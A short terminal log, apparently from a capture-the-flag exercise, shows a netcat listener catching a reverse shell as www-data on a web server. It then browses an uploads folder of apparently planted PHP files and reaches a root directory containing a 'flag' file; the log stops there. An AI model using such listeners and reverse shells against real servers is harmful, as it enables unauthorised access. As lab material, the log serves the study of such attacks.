 [root@VM-24-10-centos ~]# nc -lvnp 3000
Connection from 117.21.200.166:41038
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html/uploads$ ls
ls
391d979c9bbf4ea554411fb5f1c5065b.php
f3b94e88bd1bd325af6f62828c8785dd.php
www-data@out:/var/www/html/uploads$ cd ../
cd ../
www-data@out:/var/www/html$ ls
ls
index.php
uploads
www-data@out:/var/www/html$ cd ../../../
cd ../../../
www-data@out:/$ ls
ls
bin
boot
dev
etc
flag
home
lib